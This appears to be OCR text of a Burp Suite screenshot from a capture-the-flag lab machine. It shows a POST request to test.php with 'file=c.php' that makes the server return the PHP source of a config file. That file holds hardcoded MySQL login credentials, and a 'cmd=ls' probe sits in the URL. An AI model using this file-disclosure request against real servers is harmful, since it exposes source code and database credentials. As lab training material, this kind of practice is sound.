 Request
Pretty Raw Hex \n
1 POST /test.php?cmd=ls HTTP/1.1
2 Host: 10.0.2.15
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Cookie: PHPSESSID=qgt9opinep90s1r1o9n416t262
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 10
13
14 file=c.php
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 14 Apr 2022 12:35:43 GMT
3 Server: Apache/2.2.22 (Ubuntu)
4 Accept-Ranges: bytes
5 X-Powered-By: PHP/5.3.10-1ubuntu3.26
6 Content-Description: File Transfer
7 Content-Transfer-Encoding: binary
8 Expires: 0
9 Cache-Control: must-revalidate, post-check=0, pre-check=0
10 Pragma: public
11 Content-Disposition: attachment; filename="c.php"
12 Content-Length: 391
13 Connection: close
14 Content-Type: application/octet-stream
15
16 <?php
17 #header( 'Z-Powered-By:its chutiyapa xD' );
18 header('X-Frame-Options: SAMEORIGIN');
19 header( 'Server:testing only' );
20 header( 'X-Powered-By:testing only' );
21
22 ini_set( 'session.cookie_httponly', 1 );
23
24 $conn = mysqli_connect("127.0.0.1","billu","b0x_billu","ica_lab");
25
26 // Check connection
27 if (mysqli_connect_errno())
28 {
29 echo "connection failed -> " . mysqli_connect_error();
30 }
31
32 ?>
33
34